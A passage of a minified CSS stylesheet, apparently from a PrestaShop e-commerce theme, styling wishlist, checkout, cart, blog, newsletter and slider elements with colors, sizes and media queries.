ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#module-tvcmswishlist-view .wlp_bought_list li .ajax_add_to_cart_button:hover{background-color:#000}#module-tvcmswishlist-view .wlp_bought_list li .lnk_view:hover{background:#000}@media (max-width:991px){.tvcmswishlist .tvwishlist-info th{font-size:13px}.tvcmswishlist .tvwishlist-info td{font-size:12px}}@media(min-width:320px) and (max-width:475px){#module-tvcmswishlist-view .wlp_bought_list li .lnk_view{float:none;margin-top:10px;font-size:13px}#module-tvcmswishlist-view .wlp_bought_list li button{font-size:13px}}@media (min-width:768px) and (max-width:1399px){#module-tvcmswishlist-view .wlp_bought_list li .lnk_view{margin-top:10px}}.tvcmssitemap .tvsitemap ul li a{color:#222;font-size:13px}.tvcmssitemap .tvsitemap ul li a:before{font-family:'Material Icons';content:'\e315'}.tvcmssitemap .tvsitemap-titel-name{color:#656565;text-transform:uppercase;font-size:16px;font-weight:500;border-bottom:1px solid #eee;width:100%;height:35px}.tvall-page-content .tvcmsregister-form{font-size:13px;color:#222}.tvcmsregister-form .form-control-valign label{margin-right:15px}.tvall-page-content .tvcmsregister-form a{color:#656565;font-weight:500}.tvall-page-content .tvcmsregister-form a:hover{color:#222}.tvcmsregister-form .form-control-label{font-size:14px;font-weight:500;color:#222}.tvcmsregister-form .form-footer .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;width:104px;line-height:38px}.tvcmsregister-form .form-footer .btn:hover{background:#000}.tvcmsregister-form .form-control-comment{padding-top:10px;display:block}.tvinformation-lable em{font-size:12px;color:#7a7a7a;margin-top:10px;display:block}.tvall-inner-page-box{box-shadow:none;background-color:transparent}.tvall-inner-page-box .tvall-inner-page-process{border:1px solid #eee}#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer a.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:31px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;text-decoration:none;margin-right:5px}#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer a.btn:hover{background-color:#000}#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer button{height:35px;line-height:32px;width:120px;background-color:#eb212e;box-shadow:none;background-image:none;border:none;color:#fff;font-size:12px;font-weight:500;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer button:hover{background:#000}#module-tvcmsblog-single #content-wrapper{padding:0 15px!important}.blog_post_content .post_title{font-size:20px;color:#a2a2a2;font-weight:500}.tvcms-blog-inner-page .blog_post_content .post_description p{font-size:13px;line-height:17px;text-align:justify;color:#222;letter-spacing:.5px}.meta_category a{color:#222;font-size:14px}.tvcms-blog-inner-page .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;width:120px;line-height:38px;float:right;margin-bottom:10px}.comments_area .comments_title{font-size:18px;color:#222;font-weight:600}.tvcms-blog-inner-page .comment_reply_title{font-size:16px;color:#222;margin:15px 0;font-weight:600}.blog_post_content_top .post_thumbnail img{display:inline-block;width:100%}#id_new_comment_form .title{background-color:#eb212e;color:#fff}.tvreviews-popup-send-btn button{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;padding:0 10px;vertical-align:baseline;text-transform:lowercase;font-weight:500;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvreviews-popup-send-btn button:hover{background:#000}.new_comment_form_content .comment_title{color:#222;font-weight:500;font-size:14px}.product_name strong{font-size:14px}#new_comment_form_footer .required{margin:0;line-height:62px}.new_comment_form_content h2{font-size:18px;color:#222;font-weight:600}.page-heading.bottom-indent{font-size:20px;font-weight:600;color:#a2a2a2}.cms-block h3{font-size:18px;font-weight:600;color:#222}.cms-box h3{font-size:18px;font-weight:600;color:#222}.cms-block p{font-weight:400;font-size:14px;color:#222;line-height:18px}.cms-box .testimonials .inner{font-weight:400;font-size:14px;color:#222;line-height:20px}.cms-box p{font-weight:400;font-size:14px;color:#222;line-height:20px}.page-cms-5 h2,.page-cms-5 h3,.page-cms-4 h2,.page-cms-4 h3,.page-cms-3 h2,.page-cms-3 h3,.page-cms-2 h2,.page-cms-2 h3,.page-cms-1 h2,.page-cms-1 h3{color:#222;font-size:16px;font-weight:500;margin-bottom:10px}.page-cms-5 a,.page-cms-4 a,.page-cms-3 a,.page-cms-2 a,.page-cms-1 a{color:#656565}.page-cms-5 a:hover,.page-cms-4 a:hover,.page-cms-3 a:hover,.page-cms-2 a:hover,.page-cms-1 a:hover{color:#222}.page-cms-1 p,.page-cms-2 p,.page-cms-3 p,.page-cms-4 p,.page-cms-5 p{color:#222;font-size:14px;font-weight:400;line-height:20px}.page-cms-1 li,.page-cms-2 li,.page-cms-3 li,.page-cms-4 li,.page-cms-5 li{line-height:20px}.tvcmsforget-password .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;font-weight:500;height:38px;line-height:38px}.tvcmsforget-password .btn:hover{background:#333}.tvcmsforget-password .required{font-size:14px;color:#222;width:auto}.send-renew-password-link{color:#222;font-size:13px}.page-footer button{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;line-height:38px;line-height:normal;cursor:pointer}.page-footer button i{font-size:14px!important;height:38px;line-height:38px}.page-footer button:hover{background:#333}.tvcms-box-layout .form-footer .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 12px;line-height:38px;letter-spacing:.5px}.tvcms-box-layout .form-footer a.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:38px;margin:0 10px;text-decoration:none!important}.tvcms-box-layout .form-footer .btn:hover{background:#000}.tvcms-box-layout .form-control-label{font-size:13px;font-weight:500;color:#222}.tvcms-box-layout .form-control-valign{color:#777;font-size:13px}#tvcmsblogs_commentfrom label{font-size:13px;color:#222;font-weight:500}.page-footer a{color:#6f6f6f;font-size:14px}.page-footer a:hover{color:#000}.tvcmsproduct-cart-popup .tvproduct-cart-btn button{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;line-height:38px;height:38px;padding:0 15px;text-transform:capitalize}.tvcmsproduct-cart-popup .tvproduct-cart-btn button:hover{background:#4cbb6c}.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn{box-shadow:none;background-image:none;border:none;color:#fff;font-size:13px;line-height:38px;height:38px;width:195px;background-color:#4cbb6c;text-transform:capitalize;font-weight:500}.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover{background:#eb212e}.tvproduct-cart-btn a i{font-size:18px;margin:0 5px}.tvcmsorder-history .order-actions a{color:#7a7a7a}.tvcmsorder-history .order-actions a:hover{color:#eb212e}.tvcmsorder-history .tvinvoice a{color:#ababab}.tvcmsorder-history .tvinvoice a:hover{color:#000}.tvcmsorder-history tr th{font-weight:400}.tvcmsorder-history .label-pill{font-size:12px;font-weight:300}.tv-order-history h3{font-size:14px;color:#8c8c8c}.tv-order-history .label-pill{font-size:12px;font-weight:300}.tvcms-order-details li{font-size:14px;color:#8c8c8c;padding:5px}.tvcms-order-details strong{font-size:14px;font-weight:600;color:#525252}.cart-detailed-actions button.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;line-height:38px;padding:2px 16px}.checkout button.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;line-height:38px;padding:2px 16px}.tvcmsshopping-cart a.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;line-height:40px;padding:0 16px;height:40px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvcmsshopping-cart a.btn:hover{background:#000}.tvcmsshopping-cart a i{font-size:16px;height:40px;line-height:38px}.tvcmsshopping-cart .remove-from-cart i{font-size:16px;height:15px;width:16px}.cart-grid-right .cart-detailed-actions a.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;line-height:40px;padding:0 16px;height:40px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.cart-grid-right .cart-detailed-actions a.btn:hover{background:#000}.cart-grid-right .cart-detailed-actions a i{font-size:16px;height:40px;line-height:38px}.cart-grid-right .tvproduct-customer-services td,.tvproduct-customer-services td{border:1px solid #eee;padding:5px 5px;font-size:13px;line-height:22px}.tvproduct-customer-services-wrapper .tvproduct-customer-services-item img{height:18px;width:18px;margin-right:5px}.tvcmsshopping-cart .card{background-color:transparent!important}.tvcmsshopping-cart .product-line-grid-body{line-height:22px}.tvcmsshopping-cart .cart-container .card-block h1{font-size:20px;color:#a2a2a2;font-weight:600;text-transform:capitalize}.tvcmsshopping-cart .product-line-grid-body .product-line-info a{color:#222;font-size:15px;font-weight:500}.tvcmsshopping-cart .product-line-info .product-discount .regular-price{font-size:14px;color:#9c9c9c;font-weight:500}.tvcmsshopping-cart .product-line-info .product-discount .discount-percentage{font-size:14px;color:#8c8c8c;font-weight:600}.tvcmsshopping-cart .product-line-info .current-price span{font-size:15px;font-weight:500;color:#222}.tvcmsshopping-cart .product-line-info .label,.tvcmsshopping-cart .product-line-info .value{font-size:14px;color:#222;font-weight:400}.tvcmsaddress-process .address-item .address-alias{font-size:14px}.tvcmsaddress-process .address-item .addres{font-size:14px;color:#222;font-weight:400}#identity .form-footer button{background-color:#eb212e;color:#FFF;padding:10px 15px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;font-size:14px;border:none}#identity .form-footer button:hover{background:#000}.tvcmspersonal-information .form-control-comment{padding-top:10px;display:block}.tvcmspersonal-information .custom-checkbox span{float:left}.tvcmspersonal-information .tvinformation-lable{display:block;clear:none}#checkout-personal-information-step .nav .nav-item .nav-link{color:#222;font-weight:500;cursor:pointer}#checkout-personal-information-step .nav .nav-item .nav-link:hover{color:#eb212e}.tvcmspersonal-info-process label{color:#222;font-size:14px;font-weight:400}.tvcmspersonal-info-process label em{font-style:normal;color:#222;font-weight:400;line-height:18px}.tvcmspersonal-info-process .tvlogin-from-btn .btn{line-height:33px;padding:0 15px}@media (max-width:767px){#identity .form-group .col-md-6,#address .form-group .col-md-6{width:100%}}#checkout-personal-information-step .delivery-addresses .address-item{background-color:transparent}.tvshipping-address-process a{color:#222;font-size:14px;font-weight:400}.tvcmsaddress-process button.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:38px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsaddress-process button.btn:hover{background:#000}.cart-summary-products .tvshow-detail-process a{color:#222;font-size:14px;font-weight:500}.delivery-options-list button{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:38px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.delivery-options-list button:hover{background:#000}.delivery-options-list .carrier-name{font-size:15px;color:#585858;font-weight:600}#checkout-payment-step .condition-label label{color:#222;font-size:14px;font-weight:500}#checkout-payment-step .condition-label a{color:#222}.delivery-options-list .form-fields #delivery label{margin-bottom:10px}.order-confirmation-table .order-line a{color:#222}#order-confirmation .definition-list p a{color:#222;font-weight:600}.summary-selected-carrier{line-height:50px}.checkout-payment-step .order-summary-content h4{color:#444;font-weight:400}#payment-confirmation button.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:38px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#payment-confirmation button.btn:hover{background:#000}#order-confirmation .order-confirmation-table .order-line .details{margin-top:90px}#order-confirmation .order-confirmation-table .tvprocess-payment-price-text{margin-top:90px}#order-confirmation .order-confirmation-table .order-line .qty{line-height:24px;margin-top:90px}@media (max-width:1199px){#order-confirmation .order-confirmation-table .order-line .details{margin-top:10px}#order-confirmation .order-confirmation-table .order-line .qty{line-height:24px}#order-confirmation .order-confirmation-table .tvprocess-payment-price-text{margin-top:10px}#order-confirmation .order-confirmation-table .order-line .qty{margin-top:10px}}@media (min-width:1200px) and (max-width:1399px){#order-confirmation .order-confirmation-table .order-line .qty{line-height:70px}#order-confirmation .order-confirmation-table .order-line .details{margin-top:10px}#order-confirmation .order-confirmation-table .order-line .details{margin-top:35px}}.page-order-confirmation table tr,.page-order-confirmation table td{border:1px solid #eee;padding:5px}#order-detail .form-footer button{background-color:#eb212e;color:#FFF;padding:10px 15px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;font-size:14px;border:none}#order-detail .form-footer button:hover{background:#000}.page-order-confirmation #order-details .card-title{color:#222;font-weight:600;font-size:16px}.page-order-confirmation #order-details{margin-top:35px}.page-order-confirmation #order-details ul li,.page-order-confirmation #order-details ul li em{color:#222;font-size:13px;font-weight:400;line-height:20px;font-size:normal}.tvall-inner-page-box #order-summary-content .card-title{color:#222;font-size:15px;font-weight:500}#order-summary-content h4{color:#222;font-size:15px;font-weight:500}#content-hook_order_confirmation a{color:#626262}#content-hook_order_confirmation a:hover{color:#222}.block-categories .category-sub-menu li[data-depth="0"]>a:hover{color:#222}.block-categories .category-sub-menu .category-sub-link:hover{color:#222}.tvcms-leftpanel-category ul{margin-bottom:0}.tvcms-leftpanel-category a{font-size:15px;color:#222;font-weight:500}#search_filters h4{font-weight:500}#search_filters .btn-tertiary{color:#fff;font-size:13px;background-color:#222}.tvcms-leftpanel-category .tv-leftpanel-category li a{font-size:15px;font-weight:400;color:#626262}.tv-leftpanel-category i{font-size:15px;color:#626262}.tvcms-leftpanel-filter h1{font-size:14px;color:#222;font-weight:500}.tv-leftpnael-filter li a{font-size:12px;font-weight:400;color:#626262}.tv-leftpnael-filter li a:hover{color:#000}.tv-leftpnael-filter .custom-checkbox input[type="checkbox"]+span:hover{border:1px solid #000}#search_filters_brands .facet h1 a,#search_filters_suppliers .facet h1 a,.tvcmsleft-featured-product>h1,#search_filters_blog_category h1,.tvcmsleft-special-product .tvleft-special-product-title>h1,.tvcmsleft-new-product .tvleft-new-product-title>h1,.tvleft-testimonial-wrapper-info h1{color:#FFF;font-size:18px;font-weight:400;text-transform:capitalize!important}#search_filters_brands .facet h1 a:hover,#search_filters_suppliers .facet h1 a:hover,#search_filters_blog_category .facet ul li a:hover{color:#000}#search_filters_brands .facet ul li a,#search_filters_suppliers .facet ul li a,#search_filters_blog_category .facet ul li a{color:#626262;font-size:13px;font-weight:400}#search_filters_brands .facet ul li a:hover,#search_filters_suppliers .facet ul li a:hover,#search_filters_blog_category .facet ul li a:hover{color:#222}.pagination .page-list .tvpage-list-pagination a i{font-size:22px;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.pagination .page-list .tvpage-list-pagination a{border:1px solid #eee;width:35px;height:35px;line-height:33px;font-size:14px;display:block;float:left;margin:0 2px;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s;text-align:center}.pagination .page-list .tvpage-list-pagination a:hover{background:#eb212e;color:#fff;border:1px solid #eb212e}.pagination .page-list .current a{background-color:#222;color:#fff;border:1px solid #222}#index .tvcmspage-footer-link{display:none}.tvcmspage-footer-link{padding:15px 0}.tvyour-account-btn{text-align:center}.tvyour-account-btn .tvyour-account-signout.btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 16px;line-height:36px;margin-top:30px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvyour-account-btn .tvyour-account-signout.btn:hover{background:#000}.tvproduct-view-img-block .product-flags .new{position:absolute;right:15px;color:#222;font-size:14px;font-weight:600;text-transform:capitalize;top:30px!important}.tvproduct-content .tvproduct-content-title{font-size:22px;color:#343434}.tvproduct-content .tvcurrent-price{float:left;font-size:14px;color:#242424;margin:5px 0}.tvproduct-content .discount-amount{float:left;margin:0 10px;line-height:25px;background-color:#000;color:#FFF;font-size:12px;font-weight:500;padding:0 5px}.tvproduct-content .discount-percentage{float:left;background-color:#48494a;margin:0 10px;color:#FFF;padding:5px;font-weight:400;font-size:12px}.tvproduct-content .product-discount{float:left;font-size:14px;margin:5px 0}.tvproduct-content .tax-shipping-delivery-label{margin-top:10px;font-size:14px;color:#222}.tvproduct-content #product-description-short-12 p span{font-size:12px!important;color:#8e8787;font-weight:400}.tvproduct-content .product-variants-item .control-label{float:left;font-size:14px;color:#333;font-weight:600;line-height:38px;width:21%}.tvproduct-content .product-variants-item .form-control-select{float:left;padding-right:15px;color:#000}.tvproduct-content .product-variants-item ul{overflow:hidden;margin:0}.tvproduct-content .product-variants-item ul li{margin:10px 5px;width:20px;height:20px}.tvproduct-content .product-add-to-cart .control-label{font-size:14px;color:#333;font-weight:600;float:left;width:21%;line-height:44px}.tvproduct-content .tvquick-view-add-to-cart{float:left}.tvproduct-content .tvquick-view-add-to-cart button{background-color:#242424;padding:8px 10px;font-weight:400;color:#FFF;font-size:14px;text-transform:capitalize;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvproduct-content .tvquick-view-add-to-cart button:hover{background:#eb212e}.tvproduct-content .tvquick-view-add-to-cart i{font-size:16px;line-height:18px}.tvproduct-content .tvproduct-view-content{margin-top:15px;overflow:hidden}.tvproduct-content .tvproduct-view-content #product-availability{margin:0 5px;line-height:32px}.tvproduct-content #wishlist_button button{background-color:transparent;border:none}.tvproduct-content #wishlist_button i{color:#242424;font-size:18px}.tvproduct-content #wishlist_button span{color:#242424;font-size:14px}.tvproduct-content #wishlist_button:hover span,.tvproduct-content #wishlist_button:hover i{color:#000}.tvproduct-content .tvsocial-sharing{float:right}.tvproduct-content .tvsocial-sharing ul{margin-bottom:0}.tvproduct-content .tvsocial-sharing span{display:none}.tvproduct-content .tvsocial-sharing li{display:inline-block;background-repeat:no-repeat;background-size:70%;background-position:center;cursor:pointer}.tvproduct-content .tvsocial-sharing ul li{width:35px;height:35px;background-color:#242424;margin:0 5px 0 0;float:left;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvproduct-content .tvsocial-sharing ul li:hover{background-color:#eb212e}.tvproduct-content .tvsocial-sharing ul li a{width:100%;height:100%;display:inline-block;float:left}.tvproduct-content .modal-footer{margin-top:15px;overflow:hidden}.tvproduct-content .panel-product-line{margin:0;float:left;line-height:38px}.tvproduct-content .modal-footer .js-productinfo{display:none}.tvproduct-content .tvproduct-customer-services{float:left;width:100%;margin-top:20px}.tvproduct-content .tvproduct-customer-services .tvproduct-customer-services-title{color:#787878;font-size:13px}.tvproduct-content .tvproduct-customer-services-item{border:1px solid #e9e9e9;padding:10px}.tvproduct-content .tvproduct-customer-services-item img{margin-right:8px}.tvproduct-content .product-manufacturer{float:left;padding-right:10px}.tvproduct-content .product-features td{border:1px solid #eee;padding:8px}@media(min-width:767px){#top-menu li .sub-menu{display:none!important}#top-menu li:hover .sub-menu{display:block!important}}@media (max-width:575px){.tvproduct-content .product-add-to-cart .control-label{width:25%}.tvproduct-content .product-add-to-cart .control-label,.tvproduct-content .product-variants-item .control-label{width:35%}}.tvcmsmain-block{padding:25px 0 50px 0;background:#fff;background-size:cover;background-repeat:no-repeat;overflow:hidden}.tvcmsmain-block .tvmain-block{text-align:center}.tvcmsmain-block .tvmain-block{display:-webkit-box;display:flex}.tvcmsmain-block .tvmain-block-img{padding:0}.tvcmsmain-block .tvmain-block-content-box{display:inline-block;align-self:center}.tvcmsmain-block .tvmain-block-info{text-align:left;position:relative;margin-left:-50px;background-color:#fff;padding:50px;border:1px solid #eee}.tvcmsmain-block img{width:100%}.tvcmsmain-block .tvmain-block-title{-webkit-box-orient:vertical}.tvcmsmain-block .tvmain-block-title h3{font-size:35px;color:#eb212e;margin:0}.tvcmsmain-block .tvmain-block-desc{font-size:14px;font-weight:300;letter-spacing:.1px;margin-top:10px;-webkit-box-orient:vertical}.tvcmsmain-block .tvmain-block-desc p{margin:0;color:#777;height:calc(24px * 3);overflow:hidden;line-height:24px;-webkit-line-clamp:3;display:-webkit-box;text-overflow:ellipsis}.tvcmsmain-block .tvmain-block-btn button{height:50px;padding:0 30px;background-color:#000;box-shadow:none;background-image:none;border:none;color:#fff;text-transform:capitalize;font-size:18px;font-weight:400;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;cursor:pointer;margin-top:35px}.tvcmsmain-block .tvmain-block-btn button:hover{background:#eb212e}@media(max-width:767px){.tvcmsmain-block .tvmain-block-img{padding:0 15px}}@media(max-width:575px){.tvcmsmain-block .tvmain-block-title h3{font-size:20px}}@media (min-width:991px){.tvcmsmain-block .tvmain-block-wrapper{display:flex}}@media (max-width:992px){.tvcmsmain-block .tvmain-block-info{position:relative;margin-top:30px;margin-left:0;padding:15px}}@media (min-width:768px) and (max-width:992px){.tvcmsmain-block .tvmain-block-content-box{padding:0}}@media (min-width:991px){.tvcmsmain-block .tvmain-block-content-box{padding:0}}@media (min-width:992px) and (max-width:1399px){.tvcmsmain-block .tvmain-block-info{padding:25px}.tvcmsmain-block .tvmain-block-title h3{font-size:20px;letter-spacing:0}.tvcmsmain-block .tvmain-block-title h2{font-size:30px}.tvcmsmain-block .tvmain-block-desc{font-size:13px}.tvcmsmain-block .tvmain-block-btn button{margin-top:20px;height:40px;font-size:16px}}#footer{width:100%;height:100%}.tvcms-newsletter{background-repeat:no-repeat;background-attachment:fixed;position:relative;background-position:center}.tvcms-newsletter .tvnewletter-inner-box{background-color:#00000052;padding:50px 0}.tvcms-newsletter .tvnewletter-inner-box .tvnewsletter-wrapper{padding:0}.tvcms-newsletter .tvnewletter-inner-box .tvnewsletter-info{padding-left:0}.tvcms-newsletter .tvnewsletter-search{padding:0;height:50px;float:right;position:relative;display:flex;width:95%}.tvnewsletter-info .tvall-title{font-size:26px;color:#fff;font-weight:400;margin-bottom:10px}.tvnewsletter-info .tvnews-letter-desc{color:#fff;font-size:16px;line-height:22px;height:calc(22px * 1);overflow:hidden;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis}.tvcms-newsletter .tvnewsletter-textbox{width:auto;display:flex}.tvcms-newsletter .tvnewsletter-inner{padding:0 0;display:block}.tvcms-newsletter .tvnewsletter-inner form{margin:auto}.tvcms-newsletter .tvnewsletter-btn{background-color:#eb212e;color:#fff;font-size:16px;height:50px;line-height:50px;padding:0 25px;font-weight:400;text-transform:uppercase}.tvcms-newsletter .tvnewsletter-btn:hover{background-color:#000}.tvcms-newsletter .tvnewsletter-input{float:left;width:75%;background-color:#FFF;width:100%}.tvcms-newsletter .tvnewsletter-email-send-btn{float:left}.tvcms-newsletter .tvnewsletter-wrapper .tvall-title h2{font-size:30px;font-weight:400;color:#3a3a3a}.tvcms-newsletter .tvnewsletter-wrapper .tvall-title h2 span{color:#eb212e}.tvcms-newsletter .tvnewsletter-input .tvnewsletter-email-address{color:#a8a8a8;font-size:14px;font-weight:300;border:none;background-color:transparent;padding:0 30px;width:100%;line-height:50px}.tvcms-newsletter .tvnewsletter-icon{color:#000;float:left;line-height:35px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.tvcms-newsletter .tvnewsletter-icon i{font-size:50px}.tvcms-newsletter .tvnewsletter-name{margin:20px 0 0 0}.tvcms-newsletter .tvnewsletter-name p{color:#666;font-weight:500;font-size:14px;margin:0}.tvcmsfooter .tvnewsletter-wrapper{padding:40px 0!important}.tvnewsletter-email-send-btn .tv-mobile-view-btn{background-color:#eb212e;padding:0 15px;height:50px}.tvnewsletter-email-send-btn:hover .tv-mobile-view-btn{background-color:#222}@media(min-width:991px) and (max-width:1399px){.tvcms-newsletter .tvnews-letter-desc{font-size:12px;line-height:16px;height:calc(16px * 1)}.tvcms-newsletter .tvall-title{margin-bottom:5px}}@media(max-width:991px){.tvcms-newsletter .tvnewsletter-info{margin-bottom:15px}}@media(max-width:575px){.tvcms-newsletter .tvall-title{font-size:20px;margin-bottom:5px}.tvcms-newsletter .tvnews-letter-desc{font-size:14px}.tvcms-newsletter .tvnewsletter-input{display:inline-block}.tvcms-newsletter .tvnewsletter-search{display:flex;justify-content:center}}@media (max-width:767px){.tvcms-newsletter .tvnewletter-inner-box .tvnewsletter-wrapper{padding:0 15px}.tvcms-newsletter .tvnewsletter-search{width:100%}}@media (min-width:992px){.tvnewsletter-wrapper .tvnewsletter-leftpannel{display:flex}.tvcms-newsletter .tvnewsletter-inner{align-self:center}}.tvcmsmain-slider{overflow:hidden;padding-right:0;position:relative}.tvcmsmain-slider .swiper-pagination-bullet{background:#000;opacity:1}.tvcmsmain-slider .swiper-pagination-bullet-active{background:#eb212e;width:28px}.tvcmsmain-slider .swiper-pagination-bullets{text-align:center;position:absolute;bottom:40px;right:0;left:0;width:auto;display:inline-block;z-index:2}.tvcmsmain-slider .tvmain-slider-contant-left{position:absolute;left:8%;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);width:auto;padding:0 25px;text-align:left;display:inline-table;max-width:70%}.tvcmsmain-slider .tvmain-slider-contant-center{position:absolute;left:25%;top:50%;width:auto;padding:0 25px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);text-align:center;max-width:70%}.tvcmsmain-slider .tvmain-slider-contant-right{position:absolute;right:4%;padding:0 25px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);width:auto;text-align:center;display:inline-table;max-width:70%}.tvcmsmain-slider .tvmain-slider-contant-none{display:none}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-title{color:#ed1384;font-size:70px;font-weight:500;text-transform:capitalize;font-family:'Mrs Saint Delafield',cursive;margin-bottom:20px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h2{color:#000;font-weight:600;text-transform:uppercase;font-size:70px;margin-bottom:20px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p{color:#000;font-size:23px;margin:0;text-transform:capitalize;font-weight:400;line-height:25px;height:calc(22px * 2);overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p span{color:#06d81f;font-size:37px;font-weight:500}.tvcmsmain-slider .tvmain-slider-info{margin-bottom:50px}.tvcmsmain-slider .tvmain-slider .tvmain-slider-img{width:100%;display:block;background-position:center;background-size:cover}.tvcmsmain-slider .tvmain-slider-btn{height:50px;padding:0 35px;border:none;font-weight:300;background-color:#eb212e;color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.8px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;cursor:pointer}.tvcmsmain-slider .tvmain-slider-btn:hover{background-color:#000}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev{left:20px;opacity:0}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next{right:20px;opacity:0}.tvcmsmain-slider:hover .tvmain-slider-next-pre-btn .tvcmsmain-prev{left:50px;opacity:1}.tvcmsmain-slider:hover .tvmain-slider-next-pre-btn .tvcmsmain-next{right:50px;opacity:1}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev,.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next{width:40px;height:40px;background-color:#222;text-align:center;position:absolute;top:0;bottom:0;margin:auto;z-index:5;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;cursor:pointer}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev i,.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next 